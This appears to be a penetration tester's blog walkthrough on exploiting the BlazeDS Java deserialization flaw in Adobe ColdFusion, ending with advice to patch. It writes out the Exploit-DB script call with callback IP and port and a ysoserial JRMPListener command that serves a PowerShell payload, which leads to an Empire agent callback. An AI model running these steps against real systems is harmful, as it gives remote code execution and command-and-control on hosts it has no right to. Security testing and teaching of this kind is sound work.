During a recent internal network penetration test, we saw indications that an Adobe ColdFusion host was vulnerable to the BlazeDS Java Object Deserialization exploit. After performing some research, I couldn’t find a single resource with the information I needed to exploit this issue. In this post I’ll walk through exactly how to exploit the BlazeDS Java Deserialization vulnerability, so the next time you come across it in your environment, you can more easily show the impact to your engineers.
Indication
Here is the output from Nessus indicating the remote host is vulnerable:

I identified the following Exploit-DB reference: https://www.exploit-db.com/exploits/43993.
The exploit is a two-stage deserialization exploit. Here is a screenshot of the exploit code:

Exploit Setup
Initially, the exploit appeared to be straight forward:
./cf_blazeds_des.py <target ip> <target port> <callback ip> <callback port>Building the second stage wasn’t inherently difficult, I just needed to understand what was required for JRMPListener. The exploit details state “You will need a JRMPListener (ysoserial) listening at callback_IP:callback_port.”
Ysoserial can be found at the following URL: https://github.com/frohoff/ysoserial.
Ysoserial “ is a collection of utilities and property-oriented programming ‘gadget chains’ discovered in common java libraries that can, under the right conditions, exploit Java applications performing unsafe deserialization of objects.”
I found additional resources online that discussed weaponization of Nessus plugins in this article: https://depthsecurity.com/blog/weaponization-of-nessus-plugins-1. It’s helpful to see what Nessus is doing to determine that the remote host is vulnerable to the exploit. However I was more interested in the JRMPListener setup command.
Running the following command to setup the JRMPListener:
java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener <listener port> CommonsCollections1 ‘<powershell command>’As a quick start for getting an Empire listener up and running (like I used in this post), please refer to the following site: http://www.powershellempire.com/?page_id=110
Now that we have our second exploit stage ready to go let’s launch it against our target host. The JRMPListener needs to be run first, followed by the ExploitDB code.
Here is the JRMPListener running on port 8888/tcp –

Now to launch the exploit –

As we can see from the screenshot below, the vulnerable Adobe ColdFusion server has reached out to our server running our JRMPListener and has executed the PowerShell payload.

Checking back on our Empire listener we have received an agent call-back:

Wrap-Up
Now that we have fully exploited the BlazeDS Java Object Deserialization we can move onto fixing the issue. The remediation with this issue is simple – update to the latest version of Adobe ColdFusion – https://www.adobe.com/support/coldfusion/downloads_updates.html

